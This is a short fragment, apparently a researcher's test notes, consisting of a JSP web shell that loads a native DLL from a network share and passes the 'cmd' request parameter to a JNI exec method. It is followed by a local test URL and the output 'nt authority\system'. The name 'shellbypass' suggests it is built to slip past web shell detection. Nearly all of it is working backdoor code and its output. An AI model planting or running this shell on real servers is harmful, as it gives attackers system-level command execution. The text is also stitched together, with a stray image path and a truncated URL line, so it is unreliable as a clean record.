 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
class JniClass {
public native String exec(String string);
public JniClass() {
System.load("\\\\vmware-host\\Shared Folders\\test\\1.dll");
}
}
;
%>
<%
String cmd  = request.getParameter("cmd");
JniClass jniClass = new JniClass();
String res = jniClass.exec(cmd);
%>
<%=res%>
127.0.0.1:8080/shellbypass/tes
127.0.0.1:8080/shellbypass/test.jsp?cmd=whoami
nt authority\system